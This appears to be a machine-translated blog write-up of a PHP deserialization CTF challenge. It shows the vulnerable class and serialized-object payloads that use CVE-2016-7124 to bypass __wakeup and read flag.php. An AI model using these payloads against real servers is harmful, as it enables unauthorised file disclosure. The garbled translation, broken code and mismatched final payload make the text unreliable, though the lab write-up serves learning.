Foreword
I do not know how the recent computer off the network from time to time but I did not find any reason! ! ! Very strange .... other computer equipment are OK except the good times and bad as if I had my computer to find out the time my computer off the network so the schedule has changed today, more than 12 points off the net will brush the phone with the family take the supermarket to see the cell door could hang out strict identity card to go to the supermarket also measure body temperature. After coming back home, sleeping up to 6:00 to do to continue to learn serialized pot hhhhh vulnerability emmmm after eating such as what should be a day to sleep over!

Preliminaries
https://www.cnblogs.com/xhds/p/12233720.html PHP deserialization basis
Serialization public private protect parameters different results
Pubic public
Private Private
Protect protection
<?php class test{ public $name = 'xiaohua'; private $address = 'shanxi'; protected $age = '21'; } $test1 = new test(); $object = serialize($test1); print_r($object); ?>

After printing out the sequence of:
O:4:"test":3:{s:4:"name";s:7:"xiaohua";s:9:"testsex";s:6:"secret";s:6:"*age";s:2:"20";}
Public property after serialization format: Member Name
Private property after serialization format:% 00% 00 members of the class name name
Format after the Protected property serialization: 00% 00% * Member Name
Through the web crawling output like this:
O:4:"test":3:{s:11:"\00test\00test1";s:5:"hello";s:5:"test2";s:5:"hello";s:8:"\00*\00test3";s:5:"hello";}
(1 ) __construct (): When the object is created automatically calls (but in unserialize () is not automatically invoked). ( 2) __wakeup (): unserialize (automatically invoked when) ( 3 ) __destruct (): When the object is destroyed will automatically call. ( . 4) the __toString (): when the object is to be deserialized output template (when converted to a string) automatically calls ( . 5) the __get (): when the attribute data is read from the inaccessible ( 6) __call (): when inaccessible method called trigger object context
CVE-2016-7124 (bypassing the __wakeup) recurring
The vulnerability affects version:
PHP5 < 5.6.25
PHP7 < 7.0.10
Vulnerability causes:
If __wakeup present method, call unserilize () method of the __wakeup before the first method, but a string representing the sequence of execution of __wakeup skipped when the object attribute value of the number larger than the number of real property
<? PHP // heard flag in flag.php inside? ? ? ? ? ? // Source: Yulin School of Information Security Association CTF offensive and defensive training platform header ( "Content-Type: text / HTML; charset = UTF-8" ); error_reporting (0 ); class sercet { Private $ File = 'index.php' ; // __construc each time you create a new object called, so __construct very suitable to do the initial public function __construct ( $ File ) { echo "_construct execution <br>" ; $ the this -> File = $ File ; } // destructor will be executed when all references to an object are removed or is explicitly destroyed function __destruct () { echo "__destruct execution <br>" ; // echo show_source ($ this-> File, to true); echo @ highlight_file ( $ the this -> File , to true ); } // unserialize () to check _ _wakeup whether there will first call the __wakeup function the __wakeup () { echo "perform the __wakeup <br>" ; $ the this -> File = 'the index.php' ; } } to unserialize ( $ _GET [ 'Val']);
We analyze this road CTF questions, let us say that the subject seemed to flag in flag.php saw broke this page to analyze the source code we can change the class inside the $ file variable values __destruct () function to go to the current class file variables under () printed with highlight_file. So we constructed. First serialized
First of all incoming flag.php think we instantiate an object new sercet ( "flag.php"); passed to serialize () sequence of results:
$obj =new sercet("flag.php"); $a=serialize($obj); print_r($a);
Serialized new sercet ( "flag.php");
O:6:"sercet":1:{s:12:"%00sercet%00file";s:8:"flag.php";}
Remember when transmitted according to the characteristics of private plus: 00%: O:. 6: "sercet":. 1: {S: 12 is: "% 00sercet% 00file"; S:. 8: "flag.php";}
Test payload:
http://127.0.0.1/test.php?val=O:6:"sercet":1:{s:12:"%00sercet%00file";s:8:"flag.php";}
We observe __wakeup performed its function inside this $ this-> file = 'index.php'; code directly into the flag.php Alternatively we pass became index.php, and then after performing __destruct () his inside highlight_file () $ file inside the source code is highlighted. This is not the effect we want our goal is spared __wakeup

If __wakeup present method, call unserilize () method of the __wakeup before the first method, but a string representing the sequence of 对象属性个数values 大于 真实的属性个数will be skipped when execution of __wakeup
We just need to target the original property value than the original big change on the line we put 1 2
Before modifying: O:. 6: "sercet":. 1: {S: 12 is: "% 00sercet% 00file"; S:. 8: "flag.php";}
Modified: O:. 6: "sercet": 2: {S: 12 is: "% 00sercet% 00file"; S:. 8: "flag.php";}
Test payload:
http://127.0.0.1/test.php?val=O:6:"sercet":1:{s:12:"%00sercet%00file";s:8:"flag.php";}
Here we see only performed _destruc so we bypassed the __wakeup successfully read the contents of the received flag flag.PHP
